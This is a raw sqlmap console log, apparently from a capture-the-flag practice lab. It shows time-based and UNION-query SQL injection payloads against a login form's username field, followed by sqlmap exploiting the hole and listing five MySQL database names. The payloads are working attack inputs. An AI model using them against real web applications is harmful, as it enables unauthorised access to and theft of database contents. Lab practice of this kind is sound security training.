 Payload: uname=yIPi' AND (SELECT 7574 FROM (SELECT(SLEEP(5)))ZcZE)-- NKlp&passwd=&submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: uname=yIPi' UNION ALL SELECT NULL,CONCAT(0x71626b7071,0x454e66785a48757763657778756f6172427975624c697375695
a656475696b7861776a75446f5770,0x7162716a71)#&passwd=&submit=Submit
---
do you want to exploit this SQL injection? [Y/n] Y
[20:29:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.28, Apache 2.4.23
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:29:31] [INFO] fetching database names
[20:29:31] [INFO] retrieved: 'information_schema'
[20:29:31] [INFO] retrieved: 'mysql'
[20:29:31] [INFO] retrieved: 'performance_schema'
[20:29:31] [INFO] retrieved: 'security'
[20:29:31] [INFO] retrieved: 'test'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[20:29:31] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\Users\17166\AppData\
Local\sqlmap\output\results-12072021_0829pm.csv'
[*] ending @ 20:29:31 /2021-12-07/
E:\CTF\六星\sqlmap-master>